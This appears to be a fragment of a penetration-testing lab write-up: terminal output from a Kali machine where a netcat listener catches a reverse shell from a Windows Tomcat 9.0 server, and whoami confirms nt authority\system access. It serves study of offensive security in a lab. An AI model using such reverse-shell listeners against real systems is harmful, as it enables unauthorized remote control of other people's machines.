 ┌──(kali㉿kali)-[~]
└─$ nc -nvlp 9999
listening on [any] 9999 ...
connect to [192.168.119.158] from (UNKNOWN) [10.11.1.222] 49718
Microsoft Windows [Version 10.0.17763.678]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Program Files\Apache Software Foundation\Tomcat 9.0>whoami
whoami
nt authority\system
C:\Program Files\Apache Software Foundation\Tomcat 9.0>